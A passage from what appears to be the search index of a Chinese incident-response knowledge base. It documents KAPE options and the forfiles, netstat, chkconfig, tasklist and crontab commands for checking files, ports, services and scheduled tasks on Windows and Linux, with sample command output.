processing trace Show trace information during processing gui If true, KAPE will not close the window it executes in when run from gkape. Default is FALSE guids KAPE will generate 10 GUIDs and exit. Useful when creating new targets/modules. Default is FALSE sync If true, KAPE will download the latest targets and modules from https://github.com/EricZimmerman/KapeFiles prior to running. Default is FALSE sow If true, KAPE will overwrite existing Targets and Modules when using --sync. Default is TRUE Examples: kape.exe --tsource L: --target RegistryHives --tdest \"c:\\temp\\RegistryOnly\" kape.exe --tsource H --target !ALL --tdest \"c:\\temp\\default\" --debug kape.exe --tsource \\\\server\\directory\\subdir --target !ALL --tdest \"c:\\temp\\default_%d\" --vhdx LocalHost kape.exe --msource \"c:\\temp\\default\" --module LECmd --mdest \"c:\\temp\\modulesOut\" --trace --debug Short options (single letter) are prefixed with a single dash. Long commands are prefixed with two dashes参考：\nhttps://journeyintoir.blogspot.com/2013/12/revealing-recentfilecachebcf-file.html\nhttp://www.swiftforensics.com/2013/12/amcachehve-in-windows-8-goldmine-for.html\nhttps://forensic4cast.com/forensic-4cast-awards/2020-forensic-4cast-awards/\n按照时间点查找文件 forfiles 基本用法 PS C:\\Windows\\appcompat\\Programs\u003e forfiles /? FORFILES [/P pathname] [/M searchmask] [/S] [/C command] [/D [+ | -] {yyyy/MM/dd | dd}] 描述: 选择一个文件(或一组文件)并在那个文件上 执行一个命令。这有助于批处理作业。 参数列表: /P pathname 表示开始搜索的路径。默认文件夹是当前工作的 目录 (.)。 /M searchmask 根据搜索掩码搜索文件。默认搜索掩码是 '*'。 /S 指导 forfiles 递归到子目录。像 \"DIR /S\"。 /C command 表示为每个文件执行的命令。命令字符串应该 用双引号括起来。 默认命令是 \"cmd /c echo @file\"。下列变量 可以用在命令字符串中: @file - 返回文件名。 @fname - 返回不带扩展名的文件名。 @ext - 只返回文件的扩展名。 @path - 返回文件的完整路径。 @relpath - 返回文件的相对路径。 @isdir - 如果文件类型是目录，返回 \"TRUE\"； 如果是文件，返回 \"FALSE\"。 @fsize - 以字节为单位返回文件大小。 @fdate - 返回文件上一次修改的日期。 @ftime - 返回文件上一次修改的时间。 要在命令行包括特殊字符，字符请以 0xHH 形式使用十六进制代码(例如，0x09 为 tab)。 内部 CMD.exe 命令前面应以 \"cmd /c\" 开始。 /D date 选择文件，其上一次修改日期大于或等于 (+)， 或者小于或等于 (-) 用 \"yyyy/MM/dd\" 格式指定的日期; \"yyyy/MM/dd\" format; or selects files with a 当前日期加 \"dd\" 天，或者小于或等于 (-) 当前 日期减 \"dd\" 天。有效的 \"dd\" 天数可以是 0 - 32768 范围内的任何数字。如果没有指定， \"+\" 被当作默认符号。 /? 显示此帮助消息。 示例: FORFILES /? FORFILES FORFILES /P C:\\WINDOWS /S /M DNS*.* FORFILES /S /M *.txt /C \"cmd /c type @file | more\" FORFILES /P C:\\ /S /M *.bat FORFILES /D -30 /M *.exe /C \"cmd /c echo @path 0x09 在 30 前就被更改。\" FORFILES /D 2001/01/01 /C \"cmd /c echo @fname 在 2001年1月1日就是新的。\" FORFILES /D +2021/7/29 /C \"cmd /c echo @fname 今天是新的。\" FORFILES /M *.exe /D +1 FORFILES /S /M *.doc /C \"cmd /c echo @fsize\" FORFILES /M *.txt /C \"cmd /c if @isdir==FALSE notepad.exe @file\" PS C:\\Windows\\appcompat\\Programs\u003e常用方法 fofiles /m *.jsp /D +2021/5/1 /s /p c:\\ /c \"cmd /c echo @path @fdate @ftime\" 2\u003enull # 查询2021/5/1之前的c盘目录下所有.jsp文件并输出目录文件名文件时间 forfiles /P c:\\ /S /M *.bat /C \"cmd /c echo @file is a batch file\" # 查询c目录下所有bat文件 forfiles /P c:\\ /S /M * /C \"cmd /c if @isdir==TRUE echo @file is a directory\" # 查询所有目录文件 forfiles /S /M *.* /D -365 /C \"cmd /c echo @path @file @fdate @ftime\" # 查询超过一年的文件并输出文件名和文件地址以及最近一次修改时间 forfiles /S /M *.* /D -01/01/2007 /C \"cmd /c echo @file is outdated.\" # 查2007年前的所有文件并输出 forfiles /S /M *.* /C \"cmd /c echo The extension of @file is 0x09@ext\" # 查询c下所有文件并展示所有文件的种类参考：\nhttps://docs.microsoft.com/en-us/windows-server/administration/windows-commands/forfiles\n",
    "description": "",
    "tags": null,
    "title": "重点文件目录检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%87%8D%E7%82%B9%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "Linux下异常端口/连接检查 netstat 菜鸟 https://www.runoob.com/linux/linux-comm-netstat.html\n使用netstat 网络连接命令，分析可疑端口、IP、PID\nnetstat [-acCeFghilMnNoprstuvVwx][-A\u003c网络类型\u003e][--ip] 参数说明： -a或--all 显示所有连线中的Socket。 -A\u003c网络类型\u003e或--\u003c网络类型\u003e 列出该网络类型连线中的相关地址。 -c或--continuous 持续列出网络状态。 -C或--cache 显示路由器配置的快取信息。 -e或--extend 显示网络其他相关信息。 -F或--fib 显示路由缓存。 -g或--groups 显示多重广播功能群组组员名单。 -h或--help 在线帮助。 -i或--interfaces 显示网络界面信息表单。 -l或--listening 显示监控中的服务器的Socket。 -M或--masquerade 显示伪装的网络连线。 -n或--numeric 直接使用IP地址，而不通过域名服务器。 -N或--netlink或--symbolic 显示网络硬件外围设备的符号连接名称。 -o或--timers 显示计时器。 -p或--programs 显示正在使用Socket的程序识别码和程序名称。 -r或--route 显示Routing Table。 -s或--statistics 显示网络工作信息统计表。 -t或--tcp 显示TCP传输协议的连线状况。 -u或--udp 显示UDP传输协议的连线状况。 -v或--verbose 显示指令执行过程。 -V或--version 显示版本信息。 -w或--raw 显示RAW传输协议的连线状况。 -x或--unix 此参数的效果和指定\"-A unix\"参数相同。 --ip或--inet 此参数的效果和指定\"-A inet\"参数相同常用查询语句 netstat -antlp|more 监听使用IP显示所有tcp，显示正在使用socket的程序识别码和程序 netstat -nu 显示当前户籍UDP连接状况 netstat -apu 显示UDP端口号的使用情况 netstat -i 显示网卡列表 netstat -g 显示组播组的关系 netstat -s 显示网络统计信息 netstat -l 显示监听的套接口parallels@parallels-Parallels-Virtual-Platform:~$ netstat -antlp (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN - tcp6 0 0 ::1:631 :::* LISTEN - parallels@parallels-Parallels-Virtual-Platform:~$ netstat -nu Active Internet connections (w/o servers) Proto Recv-Q Send-Q Local Address Foreign Address State udp 0 0 10.211.55.14:40391 10.211.55.1:53 ESTABLISHED udp 0 0 10.211.55.14:68 10.211.55.1:67 ESTABLISHED udp 0 0 10.211.55.14:41864 10.211.55.1:53 ESTABLISHED parallels@parallels-Parallels-Virtual-Platform:~$ netstat -apu (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name udp 0 0 0.0.0.0:34725 0.0.0.0:* - udp 0 0 localhost:domain 0.0.0.0:* - udp 0 0 10.211.55.14:bootpc 10.211.55.1:bootps ESTABLISHED - udp 0 0 0.0.0.0:631 0.0.0.0:* - udp 0 0 0.0.0.0:mdns 0.0.0.0:* - udp 0 0 10.211.55.14:41864 10.211.55.1:domain ESTABLISHED - udp 0 0 0.0.0.0:mdns 0.0.0.0:* - udp6 0 0 [::]:54263 [::]:* - udp6 0 0 [::]:mdns [::]:* - parallels@parallels-Parallels-Virtual-Platform:~$ netstat -i Kernel Interface table Iface MTU RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg enp0s5 1500 517 0 0 0 510 0 0 0 BMRU lo 65536 234 0 0 0 234 0 0 0 LRU parallels@parallels-Parallels-Virtual-Platform:~$ netstat -s Ip: Forwarding: 2 830 total packets received 1 with invalid addresses 0 forwarded 0 incoming packets discarded 827 incoming packets delivered 778 requests sent out 20 outgoing packets dropped Icmp: 42 ICMP messages received 0 input ICMP message failed ICMP input histogram: destination unreachable: 42 42 ICMP messages sent 0 ICMP messages failed ICMP output histogram: destination unreachable: 42 IcmpMsg: InType3: 42 OutType3: 42 Tcp: 22 active connection openings 0 passive connection openings 4 failed connection attempts 2 connection resets received 0 connections established 387 segments received 284 segments sent out 2 segments retransmitted 0 bad segments received 18 resets sent Udp: 345 packets received 42 packets to unknown port received 0 packet receive errors 450 packets sent 0 receive buffer errors 0 send buffer errors IgnoredMulti: 15 UdpLite: TcpExt: 3 TCP sockets finished time wait in fast timer 6 delayed acks sent 185 packet headers predicted 28 acknowledgments not containing data payload received 27 predicted acknowledgments TCPLostRetransmit: 1 TCPTimeouts: 2 2 connections reset due to early user close TCPRcvCoalesce: 16 TCPAutoCorking: 6 TCPSynRetrans: 2 TCPOrigDataSent: 56 TCPDelivered: 70 IpExt: InMcastPkts: 76 OutMcastPkts: 77 InBcastPkts: 15 OutBcastPkts: 15 InOctets: 431065 OutOctets: 65974 InMcastOctets: 9435 OutMcastOctets: 9124 InBcastOctets: 1059 OutBcastOctets: 1059 InNoECTPkts: 830 parallels@parallels-Parallels-Virtual-Platform:~$ netstat -l Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 localhost:domain 0.0.0.0:* LISTEN tcp 0 0 localhost:ipp 0.0.0.0:* LISTEN tcp6 0 0 ip6-localhost:ipp [::]:* LISTEN udp 0 0 0.0.0.0:34725 0.0.0.0:* udp 0 0 localhost:domain 0.0.0.0:* udp 0 0 0.0.0.0:631 0.0.0.0:* udp 0 0 0.0.0.0:mdns 0.0.0.0:* udp6 0 0 [::]:54263 [::]:* udp6 0 0 [::]:mdns [::]:* raw6 0 0 [::]:ipv6-icmp [::]:* 7 Active UNIX domain sockets (only servers) Proto RefCnt Flags Type State I-Node Path unix 2 [ ACC ] STREAM LISTENING 40982 @/tmp/.ICE-unix/2258 unix 2 [ ACC ] STREAM LISTENING 37764 /tmp/.X11-unix/X0 unix 2 [ ACC ] SEQPACKET LISTENING 17436 /run/udev/control unix 2 [ ACC ] STREAM LISTENING 40312 @/tmp/dbus-2137JWwNxO unix 2 [ ACC ] STREAM LISTENING 37405 /run/user/1000/systemd/private unix 2 [ ACC ] STREAM LISTENING 37410 /run/user/1000/bus unix 2 [ ACC ] STREAM LISTENING 37411 /run/user/1000/gnupg/S.dirmngr unix 2 [ ACC ] STREAM LISTENING 37412 /run/user/1000/gnupg/S.gpg-agent.browser unix 2 [ ACC ] STREAM LISTENING 37414 /run/user/1000/gnupg/S.gpg-agent.extra unix 2 [ ACC ] STREAM LISTENING 37417 /run/user/1000/gnupg/S.gpg-agent.ssh unix 2 [ ACC ] STREAM LISTENING 37418 /run/user/1000/gnupg/S.gpg-agent unix 2 [ ACC ] STREAM LISTENING 37419 /run/user/1000/pk-debconf-socket unix 2 [ ACC ] STREAM LISTENING 37420 /run/user/1000/pulse/native unix 2 [ ACC ] STREAM LISTENING 37421 /run/user/1000/snapd-session-agent.socket unix 2 [ ACC ] STREAM LISTENING 38336 @/tmp/dbus-KNmuvSF3 unix 2 [ ACC ] STREAM LISTENING 37763 @/tmp/.X11-unix/X0 unix 2 [ ACC ] STREAM LISTENING 37499 /run/user/1000/keyring/control unix 2 [ ACC ] STREAM LISTENING 17409 /run/systemd/private unix 2 [ ACC ] STREAM LISTENING 17411 /run/systemd/userdb/io.systemd.DynamicUser unix 2 [ ACC ] STREAM LISTENING 40983 /tmp/.ICE-unix/2258 unix 2 [ ACC ] STREAM LISTENING 40670 /run/user/1000/keyring/pkcs11 unix 2 [ ACC ] STREAM LISTENING 17422 /run/systemd/fsck.progress unix 2 [ ACC ] STREAM LISTENING 41158 /run/user/1000/keyring/ssh unix 2 [ ACC ] STREAM LISTENING 17432 /run/systemd/journal/stdout unix 2 [ ACC ] STREAM LISTENING 27294 @/tmp/dbus-WiVk8ram unix 2 [ ACC ] STREAM LISTENING 17736 /run/systemd/journal/io.systemd.journal unix 2 [ ACC ] STREAM LISTENING 60034 @/dbus-vfs-daemon/socket-EGz2dAav unix 2 [ ACC ] STREAM LISTENING 38337 @/tmp/dbus-yLYVgUSd unix 2 [ ACC ] STREAM LISTENING 39169 /tmp/ssh-KbaAYvIXQiZa/agent.2103 unix 2 [ ACC ] STREAM LISTENING 44273 @parallels-sga-socket@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ unix 2 [ ACC ] STREAM LISTENING 22541 /run/acpid.socket unix 2 [ ACC ] STREAM LISTENING 22543 /run/avahi-daemon/socket unix 2 [ ACC ] STREAM LISTENING 22545 /run/cups/cups.sock unix 2 [ ACC ] STREAM LISTENING 22547 /run/dbus/system_bus_socket unix 2 [ ACC ] STREAM LISTENING 22549 /run/snapd.socket unix 2 [ ACC ] STREAM LISTENING 22551 /run/snapd-snap.socket unix 2 [ ACC ] STREAM LISTENING 22554 /run/uuidd/request unix 2 [ ACC ] STREAM LISTENING 22406 /run/irqbalance//irqbalance652.sock unix 2 [ ACC ] STREAM LISTENING 27293 @/tmp/dbus-Cpdg820d unix 2 [ ACC ] STREAM LISTENING 40135 @/home/parallels/.cache/ibus/dbus-SaqnFuHNwindows下异常端口/连接检查 netstat 官方 https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/netstat\n显示协议统计信息和当前 TCP/IP 网络连接。 NETSTAT [-a] [-b] [-e] [-f] [-n] [-o] [-p proto] [-r] [-s] [-x] [-t] [interval] -a 显示所有连接和侦听端口。 -b 显示在创建每个连接或侦听端口时涉及的 可执行程序。在某些情况下，已知可执行程序承载 多个独立的组件，这些情况下， 显示创建连接或侦听端口时 涉及的组件序列。在此情况下，可执行程序的 名称位于底部 [] 中，它调用的组件位于顶部， 直至达到 TCP/IP。注意，此选项 可能很耗时，并且在你没有足够 权限时可能失败。 -e 显示以太网统计信息。此选项可以与 -s 选项 结合使用。 -f 显示外部地址的完全限定 域名(FQDN)。 -n 以数字形式显示地址和端口号。 -o 显示拥有的与每个连接关联的进程 ID。 -p proto 显示 proto 指定的协议的连接；proto 可以是下列任何一个: TCP、UDP、TCPv6 或 UDPv6。如果与 -s 选项一起用来显示每个协议的统计信息，proto 可以是下列任何一个: IP、IPv6、ICMP、ICMPv6、TCP、TCPv6、UDP 或 UDPv6。 -q 显示所有连接、侦听端口和绑定的 非侦听 TCP 端口。绑定的非侦听端口 不一定与活动连接相关联。 -r 显示路由表。 -s 显示每个协议的统计信息。默认情况下， 显示 IP、IPv6、ICMP、ICMPv6、TCP、TCPv6、UDP 和 UDPv6 的统计信息; -p 选项可用于指定默认的子网。 -t 显示当前连接卸载状态。 -x 显示 NetworkDirect 连接、侦听器和共享 终结点。 -y 显示所有连接的 TCP 连接模板。 无法与其他选项结合使用。 interval 重新显示选定的统计信息，各个显示间暂停的 间隔秒数。按 CTRL+C 停止重新显示 统计信息。如果省略，则 netstat 将打印当前的 配置信息一次。 Netstat 命令提供以下各项的统计信息： 参数 说明 Proto 协议 (TCP 或 UDP) 的名称。 本地地址 本地计算机的 IP 地址和所使用的端口号。 除非指定了 -n 参数，否则显示与 IP 地址和端口名称对应的本地计算机的名称。 如果尚未建立端口，则端口号显示为星号 ( * ) 。 外部地址 套接字连接到的远程计算机的 IP 地址和端口号。 除非指定了 -n 参数，否则将显示与 IP 地址和端口对应的名称。 如果尚未建立端口，则端口号显示为星号 ( * ) 。 状态 指示 TCP 连接的状态，包括：CLOSE_WAITCLOSED端建立FIN_WAIT_1FIN_WAIT_2LAST_ACK侦听SYN_RECEIVEDSYN_SENDTIMED_WAIT 常用查询语句 若要显示以太网统计信息和所有协议的统计信息，请键入：\nnetstat -e -s若要仅显示 TCP 和 UDP 协议的统计信息，请键入：\nnetstat -s -p tcp udp若要每隔5秒显示一次活动 TCP 连接和进程 Id，请键入：\nnetstat -o 5若要使用数字形式显示活动 TCP 连接和进程 Id，请键入：\nnetstat -n -o定位established链接:获取正在链接的IP地址和进程信息\nnetstat -ano | findstr “ESTABLISHED” netstat -ano | findstr “LISTENING”",
    "description": "",
    "tags": null,
    "title": "异常端口查询",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%BC%82%E5%B8%B8%E7%AB%AF%E5%8F%A3%E6%9F%A5%E8%AF%A2/index.html"
  },
  {
    "content": "Linux下服务信息检查 chkconfig（linux） redhat中常用\n基本命令 chkconfig [--add][--del][--list][系统服务] 或 chkconfig [--level \u003c等级代号\u003e][系统服务][on/off/reset] --add 增加所指定的系统服务，让 chkconfig 指令得以管理它，并同时在系统启动的叙述文件内增加相关数据。chkconfig确保每个运行级有一项启动(S)或者杀死(K)入口。如有缺少，则会从缺省的init脚本自动建立。 --del 删除所指定的系统服务，不再由 chkconfig 指令管理，并同时在系统启动的叙述文件内删除相关数据。删除服务，并把相关符号连接从/etc/rc[0-6].d删除。 --level\u003c等级代号\u003e 指定读系统服务要在哪一个执行等级中开启或关毕。设置某一服务在指定的运行级是被启动，停止还是重置。列出chkconfig 所知道的所有命令。\nchkconfig --list开启服务。\nchkconfig xxx on/off //开启/关闭xxx服务使用范例 chkconfig –list #列出所有的系统服务 chkconfig –add httpd #增加httpd服务 chkconfig –del httpd #删除httpd服务 chkconfig –level httpd 2345 on #设置httpd在运行级别为2、3、4、5的情况下都是on（开启）的状态 chkconfig –list #列出系统所有的服务启动情况 chkconfig –list mysqld #列出mysqld服务设置情况 chkconfig –level 35 mysqld on #设定mysqld在等级3和5为开机运行服务，–level 35表示操作只在等级3和5执行，on表示启动，off表示关闭 chkconfig mysqld on #设定mysqld在各等级为on，“各等级”包括2、3、4、5等级 ntsysv（linux） redhat特有类图形界面管理模式来设置开机启动\nntsysv基本命令 ntsysv [--back][--level \u003c等级代号\u003e] --back 在互动式界面里，显示Back钮，而非Cancel钮。 --level \u003c等级代号\u003e 在指定的执行等级中，决定要开启或关闭哪些系统服务。使用ntsysv命令管理自启动，可以管理独立服务和xinetd服务。\nsysv-rc-conf（ubuntu） Chkcofig不再适用于Ubuntu系统，可用类似的软件sysv-rc-conf进行替换\n安装sysv-rc-conf sudo apt-get install sysv-rc-conf基本命令 Usage: sysv-rc-conf [ options ] sysv-rc-conf --list [ service ] sysv-rc-conf [ --level levels ] service \u003con|off\u003e操作界面十分简洁，你可以用鼠标点击，也可以用键盘方向键定位，用空格键选择，用Ctrl+N翻下一页，用Ctrl+P翻上一页，用Q退出。其中，“X”表示开启该服务。\n​ init 进程读取 /etc/inittab 文件中的信息,并进入预设的运行级别，按顺序运行该运行级别对应文件夹下的脚本。脚本通常以 start 参数启动,并指向一个系统中的程序。\n​ 通常情况下, /etc/rcS.d/ 目录下的启动脚本首先被执行,然后是/etc/rcN.d/ 目录。例如您设定的运行级别为 3,那么它对应的启动目录为 /etc/rc3.d/ 。\n参考：https://blog.csdn.net/u013554213/article/details/86584705\n部分系统服务详解\nacpi-support 这个是关于电源支持的默认是1,2,3,4,5下启动，我认为你可以把它调整到s级别。 acpid acpi的守护程序，默认是2－5开启，我认为可以不用管。 alsa alsa声音子系统，应该不用开启它。 alsa-utils 这个服务似乎取代了alsa，所以开启这个就可以了，我在S级别开启它。 anacron 这是一个用于执行到时间没有执行的程序的服务，我认为它无所谓，所以关了它，这个可以随便。 apmd 也是一种电源管理，我认为电脑如果不是很老，它就没有开启的必要了。 atd 和anacron类似，我把它关了。 bluez-utiles 传说中的蓝牙服务，然后遗憾我没有，所以关了。 bootlogd 似乎使用来写log的，安全期间开着他也许比较好。 cron 指定时间运行程序的服务，所以开着比较好的。 cupsys 打印机服务，所以如果你有，就开启吧。 dbus 消息总线系统，非常重要，一定要开。 dns-clean 拨号连接用的，如果不用，就关了它。 evms 企业卷管理系统，由于我并不明白什么叫做企业卷，所以我关了它。 fetchmail 用于邮件守护，我关了它。 gdm gnome桌面管理器，我关了它，然后用startx启动gnome。 halt 关机用的，不要更改 hdparm 这个我刚才有讲，如果没有ide硬盘也就不用开启它了。 hotkey-setup 这个是给某些品牌笔记本设计的热键映射，台式机用户请关了它 hotplug 这个是用于热插拔的，我已经测试过了，在某些电脑上关闭它会使声卡无效，请在S级别开启它。 hplip hp打印机专用的，应该可以关了它。 ifrename 网络接口重命名，好像没用，关了。 ifupdown 这个使用来打开网络的，开着它。 ifupdown-clean 同上。 klogd linux守护程序，接受来自内核和发送信息到syslogd的记录，并记录为一个文件，所以请开着它。 linux-restricted-modules-common 这个使用来使用受限制的模块的，你可以从/lib/linux-restricted-modules下查看，如果没有什么，你可以关掉它。 lvm 逻辑卷管理器，如果你没有请关了它。 makedev 用来创建设备到/dev/请不要动他。 mdamd 管理raid用，如果你没有请关闭它。 module-init-tools 从/etc/modules 加在扩展模块的，这个一般开着。 networking 增加网络接口和配置dns用，将它开启。 ntp-server 与ubuntu时间服务器进行同步的，关了。 pcmcia 激活pcmica设备，遗憾我有生以来都没有见过这样的设备，关了它。 powernowd 用于管理cpu的客户端程序，如果有变频功能，比如amd的quite' cool 那么就开启它吧。 ppp 拨号用的，我关了它。 ppp-dns 一样，也关了。 readahead 预加载服务，让我想起了win的预读，当然他们不同，它会使启动变慢3－4妙，所以我关了它。 reboot 重启用的，不要动。 rmnologin 如果发现nologin，就去除它，在笔记本上不用开启。 rsync rsync协议守护，请视情况而定。 screen-cleanup 一个清除开机屏幕的脚本，随便。 sendsigs 重启和关机时向所有进程发送消息。所以不要管它。 single 激活但用户模式，不用管它。 stop-bootlogd 从2,3,4,5级别停止bootlogd,不用管它。 sudo 这个不用说吧，不用管它。 sysklogd 用于记录系统日志信息，不用管它。 udev 用户空间dev文件系统，不用管它。 udev-mab 同上。 umountfs 用来卸载文件卷的，不用管它。 urandom 生成随即数的，不知道怎么用，不用管它。 usplash 那个漂亮的启动画面，但是我关了它，它也存在，所以想关他需要把内核起动参数中的splash一句删掉。 vbesave 显卡bios配置工具，不用管它。 xorg-common 设置x服务ice socket。不用管它。service（ubuntu） service命令用于对系统服务进行管理，比如启动（start）、停止（stop）、重启（restart）、查看状态（status）等。 相关的命令还包括chkconfig、ntsysv等，chkconfig用于查看、设置服务的运行级别，ntsysv用于直观方便的设置各个服务是否自动启动。 service命令本身是一个shell脚本，它在/etc/init.d/目录查找指定的服务脚本，然后调用该服务脚本来完成任务。\nUsage: service \u003c option \u003e | --status-all | [ service_name [ command | --full-restart ] ]service –status-all\n在man手册中可以看到描述 “The SCRIPT parameter specifies a System V init script, located in /etc/init.d/SCRIPT. ”也就是说这里service所列出的服务都是在 /etc/init.d/目录下。\n入侵排查 chkconfig（sysv-rc-conf） --list 查看服务自启动状态，可以看到所有的RPM包安装的服务 ps aux | grep crond 查看当前服务 service --status-all 可选的查询当前服务的方式 基本的过滤： 中文环境 chkconfig（sysv-rc-conf） --list | grep \"3:启用\\|5:启用\" 英文环境 chkconfig（sysv-rc-conf） --list | grep \"3:on\\|5:on\"windows下服务信息检查 services.msc 打开运行，输入services.msc命令，可打开服务窗口，查看所有的服务项，包括服务的名称、描述、状态等。\ntasklist tasklist基本用法 C:\\Users\\xt\u003etasklist /? TASKLIST [/S system [/U username [/P [password]]]] [/M [module] | /SVC | /V] [/FI filter] [/FO format] [/NH] 描述: 该工具显示在本地或远程机器上当前运行的进程列表。 参数列表: /S system 指定连接到的远程系统。 /U [domain\\]user 指定应该在哪个用户上下文执行这个命令。 /P [password] 为提供的用户上下文指定密码。如果省略，则 提示输入。 /M [module] 列出当前使用所给 exe/dll 名称的所有任务。 如果没有指定模块名称，显示所有加载的模块。 /SVC 显示每个进程中主持的服务。 /APPS 显示应用商店应用及其关联的进程。 /V 显示详细任务信息。 /FI filter 显示一系列符合筛选器 指定条件的任务。 /FO format 指定输出格式。 有效值: \"TABLE\"、\"LIST\"、\"CSV\"。 /NH 指定列标题不应该 在输出中显示。 只对 \"TABLE\" 和 \"CSV\" 格式有效。 /? 显示此帮助消息。 筛选器: 筛选器名称 有效运算符 有效值 ----------- --------------- -------------------------- STATUS eq, ne RUNNING | SUSPENDED NOT RESPONDING | UNKNOWN IMAGENAME eq, ne 映像名称 PID eq, ne, gt, lt, ge, le PID 值 SESSION eq, ne, gt, lt, ge, le 会话编号 SESSIONNAME eq, ne 会话名称 CPUTIME eq, ne, gt, lt, ge, le CPU 时间，格式为 hh:mm:ss。 hh - 小时， mm - 分钟，ss - 秒 MEMUSAGE eq, ne, gt, lt, ge, le 内存使用(以 KB 为单位) USERNAME eq, ne 用户名，格式为 [域\\]用户 SERVICES eq, ne 服务名称 WINDOWTITLE eq, ne 窗口标题 模块 eq, ne DLL 名称 注意: 当查询远程计算机时，不支持 \"WINDOWTITLE\" 和 \"STATUS\" 筛选器。 Examples: TASKLIST TASKLIST /M TASKLIST /V /FO CSV TASKLIST /SVC /FO LIST TASKLIST /APPS /FI \"STATUS eq RUNNING\" TASKLIST /M wbem* TASKLIST /S system /FO LIST TASKLIST /S system /U 域\\用户名 /FO CSV /NH TASKLIST /S system /U username /P password /FO TABLE /NH TASKLIST /FI \"USERNAME ne NT AUTHORITY\\SYSTEM\" /FI \"STATUS eq running\"参考：https://blog.csdn.net/bcbobo21cn/article/details/51759521\ntasklist查询服务 tasklist /svc 对于某些加载DLL的恶意进程，可以通过输入tasklist /m命令进行查询\ntasklist /m [xxx.dll] msinfo32系统自带诊断工具 入侵排查 tasklist /svc tasklist /m |more tasklist /v /fi \"pid gt 10000\" 列出pid大于10000的进程 tasklist /v /fi \"pid gt 10000\" /fo csv 列出pid大于10000的进程,并且导出csv格式 tasklist /fi \"username ne nt autority\\system\" /fi \"status eq running\" 列出系统中正在运行的非“SYSTEM”状态的所有进程 也可以使用工具 msinfo32",
    "description": "",
    "tags": null,
    "title": "服务信息检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%9C%8D%E5%8A%A1%E4%BF%A1%E6%81%AF%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "计划任务检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux计划任务检查 crontab 基本使用\ncrontab [ -u user ] file crontab [ -u user ] { -l | -r | -e } (default operation is replace, per 1003.2) -e (edit user's crontab) 编辑用户crontab计划任务 -l (list user's crontab) 列出所有用户的计划任务 -r (delete user's crontab) 删除用户的crontab计划任务 -i (prompt before deleting user's crontab) 在删除用户的计划任务之前告警1、利用crontab创建计划任务\n基本命令 crontab -l 列出某个用户cron服务的详细内容\nTips：默认编写的crontab文件会保存在 (/var/spool/cron/用户名 例如: /var/spool/cron/root\ncrontab -r 删除每个用户cront任务(谨慎：删除所有的计划任务)\ncrontab -e 使用编辑器编辑当前的crontab文件\n如：/1 * echo “hello world” » /tmp/test.txt 每分钟写入文件\ncrontab基本格式 # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # Example of job definition: # .---------------- minute (0 - 59) # | .------------- hour (0 - 23) # | | .---------- day of month (1 - 31) # | | | .------- month (1 - 12) OR jan,feb,mar,apr ... # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat # | | | | | # * * * * * user-name command to be executed 17 * * * * root cd / \u0026\u0026 run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / \u0026\u0026 run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / \u0026\u0026 run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / \u0026\u0026 run-parts --report /etc/cron.monthly )一些特殊符号：\n*： 表示任何时刻\n,：　表示分割\n-：表示一个段，如第二端里： 1-5，就表示1到5点\n/n : 表示每个n的单位执行一次，如第二段里，*/1, 